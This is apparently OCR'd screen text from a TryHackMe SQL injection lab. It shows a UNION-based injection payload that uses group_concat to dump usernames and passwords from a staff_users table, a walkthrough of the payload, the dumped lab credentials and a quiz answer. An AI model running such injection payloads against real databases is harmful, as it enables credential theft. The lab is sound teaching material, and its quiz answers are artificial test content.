 Forum
tps://tryhackme.com/room/sqlinjectionlm
om tables to columns, and we're searching for
value of staff_users.
he staff_users table: id, password, and
username. We can use the username and password columns for our following query to
retrieve the user's information.
0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM
staff_users
Again we use the group_concat method to return all of the rows into one string and to make
it easier to read. We've also added ,':', to split the username and password from each other.
Instead of being separated by a comma, we've chosen the HTML <br> tag that forces each
result to be on a separate line to make for easier reading.
You should now have access to Martin's password to enter to move to the next level.
Answer the questions below
What is the flag after completing level 1?
Answer format: ***{******************}
Submit
Task 6 Blind SQLi - Authentication Bypass
Task 7 Blind SQLi - Boolean Based
SQL Injection Examples
Level One
Error Based SQLi
LECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
pa$$word
Check Password
sqlinjectionv2
1h 56m 23s
Type here to search
100%
73°F Haze
12:46 PM
8/18/2023
3